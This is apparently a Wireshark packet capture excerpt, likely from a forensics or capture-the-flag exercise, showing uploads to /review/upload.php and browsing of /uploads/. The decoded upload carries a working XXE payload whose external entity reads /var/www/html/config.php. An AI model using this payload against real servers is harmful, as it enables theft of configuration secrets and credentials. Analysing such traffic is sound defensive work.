 88336 966.294673 210.106.114.183 50.239.151.185 HTTP/XML 1028 POST /review/upload.php HTTP/1.1
88338 966.295902 50.239.151.185 210.106.114.183 HTTP/XML 617 HTTP/1.1 200 OK
88410 1716.238719 210.106.114.183 50.239.151.185 HTTP/XML 1140 POST /review/upload.php HTTP/1.1
88412 1716.240392 50.239.151.185 210.106.114.183 HTTP 292 HTTP/1.1 200 OK (text/html)
88447 1918.463649 210.106.114.183 50.239.151.185 HTTP 417 GET /uploads HTTP/1.1
88449 1918.464396 50.239.151.185 210.106.114.183 HTTP 669 HTTP/1.1 301 Moved Permanently
88451 1918.467046 210.106.114.183 50.239.151.185 HTTP 418 GET /uploads/ HTTP/1.1
88452 1918.467844 50.239.151.185 210.106.114.183 HTTP 778 HTTP/1.1 200 OK (text/html)
88453 1918.499341 210.106.114.183 50.239.151.185 HTTP 382 GET /icons/blank.gif HTTP/1.1
88458 1918.500178 50.239.151.185 210.106.114.183 HTTP 497 HTTP/1.1 200 OK (GIF89a)
88461 1918.503153 210.106.114.183 50.239.151.185 HTTP 381 GET /icons/back.gif HTTP/1.1
88462 1918.503153 210.106.114.183 50.239.151.185 HTTP 384 GET /icons/unknown.gif HTTP/1.1
88465 1918.503793 50.239.151.185 210.106.114.183 HTTP 595 HTTP/1.1 200 OK (GIF89a)
[HTTP request 1/1]
[Response in frame: 88338]
File Data: 385 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------29815
[Type: multipart/form-data]
First boundary: -----------------------------29815109738042074311830864671\r\n
Encapsulated multipart part: (text/xml)
Content-Disposition: form-data; name="file"; filename="ToKillaMockingbird.xml"\r\n
Content-Type: text/xml\r\n\r\n
eXtensible Markup Language
<?xml
version="1.0"
encoding="ISO-8859-1"
?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///var/www/html/config.php" >
]>
<foo>
&xxe;
</foo>
Last boundary: \r\n-----------------------------29815109738042074311830864671--\r\n